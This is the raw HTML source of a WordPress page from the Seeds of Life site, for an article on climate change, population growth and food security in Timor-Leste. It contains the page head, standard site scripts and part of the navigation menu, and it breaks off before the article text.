

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/
body_size: 22180
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
  <head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Meta Images -->
				
	<!-- Title and External Script Integration -->
					<title>  Implications of Climate Change and Population Growth for Food Security in Timor Leste.</title>
				
	
	<!-- Stylesheets -->
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/core/css/reset.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/core/css/wp_core.css" type="text/css" media="screen" />
		<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/style.css" type="text/css" media="screen" />


			
								

	<!-- PageLines Options -->
		<style type="text/css">


</style>			
	<!-- Wordpress Stuff -->
		<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->
		<link rel="alternate" type="application/rss+xml" title="Seeds of Life RSS Feed" href="https://seedsoflifetimor.org/feed/" />
		<link rel="pingback" href="https://seedsoflifetimor.org/xmlrpc.php" />
		 <!-- This makes the comment box appear where the �reply to this comment� link is -->
				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Seeds of Life &raquo; Implications of Climate Change and Population Growth for Food Security in Timor Leste. Comments Feed" href="https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seedsoflifetimor.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://seedsoflifetimor.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://seedsoflifetimor.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://seedsoflifetimor.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://seedsoflifetimor.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://seedsoflifetimor.org/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.2.8' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://seedsoflifetimor.org/wp-content/plugins/jetpack/css/jetpack.css?ver=9.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/dropdown-menu-widget/scripts/include.js?ver=6.2.8' id='dropdown-ie-support-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.2.8' id='cfblbjs-js'></script>
<link rel="https://api.w.org/" href="https://seedsoflifetimor.org/wp-json/" /><link rel="alternate" type="application/json" href="https://seedsoflifetimor.org/wp-json/wp/v2/posts/665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seedsoflifetimor.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seedsoflifetimor.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/" />
<link rel='shortlink' href='https://wp.me/p4cDMv-aJ' />
<link rel="alternate" type="application/json+oembed" href="https://seedsoflifetimor.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseedsoflifetimor.org%2Fimplications-of-climate-change-and-population-growth-for-food-security-in-timor-leste%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seedsoflifetimor.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseedsoflifetimor.org%2Fimplications-of-climate-change-and-population-growth-for-food-security-in-timor-leste%2F&#038;format=xml" />
 
		<style type="text/css">
			.social-ring:after {
				 clear: both;
			}
				   
			.social-ring:before,
			.social-ring:after {
				 content: "";
				 display: table;
			}
			
			.social-ring {
				margin: 0 0 0.5em !important;
				padding: 0 !important;
				line-height: 20px !important;
				height: auto;
				font-size: 11px;
			}
			.social-ring-button {
				float: left !important;
								height: 30px;
								margin: 0 5px 0 0 !important;
				padding: 0 !important;
			}
			.social-ring .social-ring-button iframe {
				max-width: none !important;
			}
		</style>
	

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<style type="text/css" media="all">
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Implications of Climate Change and Population Growth for Food Security in Timor Leste." />
<meta property="og:url" content="https://seedsoflifetimor.org/implications-of-climate-change-and-population-growth-for-food-security-in-timor-leste/" />
<meta property="og:description" content="Over thousands of years, subsistence farmers of Timor-Leste have adapted to an uncertain and changing climate. They have learnt how to farm both the tropical  lowlands with heat loving crops (like …" />
<meta property="article:published_time" content="2012-05-23T07:16:47+00:00" />
<meta property="article:modified_time" content="2012-07-09T01:11:28+00:00" />
<meta property="og:site_name" content="Seeds of Life" />
<meta property="og:image" content="http://seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioA-217x300.jpg" />
<meta property="og:image:width" content="214" />
<meta property="og:image:height" content="305" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Implications of Climate Change and Population Growth for Food Security in Timor Leste." />
<meta name="twitter:image" content="http://seedsoflifetimor.org/wp-content/uploads/2012/05/AMbioA-217x300.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<meta name="gm-gpx-v" content="3.6" />
		<script type="text/javascript">jQuery.noConflict();</script>
			
	<!-- Modules w/ Javascript -->	
		
		
		
			
		<!-- Font Replacement -->
    				<!-- Fix IE -->
    		<!-- IE -->

<!--[if IE 6]>
	<link rel="stylesheet" href="https://seedsoflifetimor.org/wp-content/themes/eco/css/ie6.css" type="text/css" media="screen" />
	<script  type="text/javascript"  src="https://seedsoflifetimor.org/wp-content/themes/eco/core/js/belatedpng.js"></script>
	<script>
	  DD_belatedPNG.fix('.pngbg, .shadow-bottom, .post-comments a, #fcolumns_container, .submit.btn');
	 </script>
<![endif]-->


				
</head>
<body class="post-template-default single single-post postid-665 single-format-standard"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7878406867769733",
    enable_page_level_ads: true
  });
</script>
		<div id="site">
		
		<div id="header" class="fix">
			<div class="content">
				<div class="branding">
			<a class="home" href="https://seedsoflifetimor.org/" title="Seeds of Life"><img src="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2014/05/SoL_MAF_Logo2.jpg" alt="Seeds of Life" /></a>
	</div>				<form method="get" id="searchform" class="" action="https://seedsoflifetimor.org/">
	<fieldset>
		<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" />

		<input type="image" value="Go" src="https://seedsoflifetimor.org/wp-content/themes/eco/images/search-btn.png" class="submit btn" />
	</fieldset>
</form>
					<div id="nav" class="fix">
		<ul class="dropdown clearfix"> 	
			<!-- <li class="page_item "><a class="home" href="https://seedsoflifetimor.org/" title="Home">Home</a></li> -->
			<li class="page_item page-item-1405"><a href="https://seedsoflifetimor.org/contact-us/"><span>Contact Us</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://seedsoflifetimor.org/research/"><span>Publications</span></a>
<ul class='children'>
	<li class="page_item page-item-7709 page_item_has_children"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/"><span>TimorAg2016 Posters</span></a>
	<ul class='children'>
		<li class="page_item page-item-7717"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/a-the-national-seed-system-and-its-management/"><span>A. The National Seed System and its management</span></a></li>
		<li class="page_item page-item-7776"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/b-crop-and-variety-identification-and-development/"><span>B.	Crop and variety identification and development</span></a></li>
		<li class="page_item page-item-7838"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/c-source-seed-cultivation-and-quality-control/"><span>C.	Source seed cultivation and quality control</span></a></li>
		<li class="page_item page-item-7854"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/d-community-and-commercial-seed-development/"><span>D.	Community and commercial seed development</span></a></li>
		<li class="page_item page-item-7903"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7928"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions-2/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7949"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/e-seed-system-support-functions-3/"><span>E.	Seed system support functions</span></a></li>
		<li class="page_item page-item-7955"><a href="https://seedsoflifetimor.org/research/timorag2016-posters/f-miscellaneous/"><span>F.	Miscellaneous</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2722"><a href="https://seedsoflifetimor.org/research/annual-research-reports/"><span>Annual Research Reports</span></a></li>
	<li class="page_item page-item-2733"><a href="https://seedsoflifetimor.org/research/reports-and-studies/"><span>Reports and studies</span></a></li>
	<li class="page_item page-item-2791"><a href="https://seedsoflifetimor.org/research/journal-articles/"><span>Journal Articles and Book Chapters</span></a></li>
	<li class="page_item page-item-4416"><a href="https://seedsoflifetimor.org/research/multimedia-resources/"><span>Multimedia Resources</span></a></li>
	<li class="page_item page-item-7190"><a href="https://seedsoflifetimor.org/research/improve-agricultural-practices/"><span>Improve Agricultural Practices</span></a></li>
</ul>
</li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/"><span>Climate and soil research</span></a>
<ul class='children'>
	<li class="page_item page-item-1205"><a href="https://seedsoflifetimor.org/climatechange/climate-data/"><span>Climate &#038; weather</span></a></li>
	<li class="page_item page-item-1087"><a href="https://seedsoflifetimor.org/climatechange/enso-el-nino-la-nina-in-timor-leste/"><span>ENSO: El Niño &#038; La Niña</span></a></li>
	<li class="page_item page-item-1092"><a href="https://seedsoflifetimor.org/climatechange/climate-change-in-timor-leste/"><span>Climate change</span></a></li>
	<li class="page_item page-item-1084 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/"><span>Maps</span></a>
	<ul class='children'>
		<li class="page_item page-item-5586"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/google-earth-maps/"><span>Google Earth maps</span></a></li>
		<li class="page_item page-item-3150"><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/gis-resources/"><span>GIS Resources</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-4573 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/resources/"><span>Resources</span></a>
	<ul class='children'>
		<li class="page_item page-item-1224"><a href="https://seedsoflifetimor.org/climatechange/resources/climate-posters/"><span>Climate Posters</span></a></li>
		<li class="page_item page-item-1328"><a href="https://seedsoflifetimor.org/climatechange/resources/agricultural-calendars/"><span>Agricultural Calendars</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-1311"><a href="https://seedsoflifetimor.org/climatechange/soils-of-timor-leste/"><span>Soils</span></a></li>
</ul>
</li>
<li class="page_item page-item-4 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/"><span>About</span></a>
<ul class='children'>
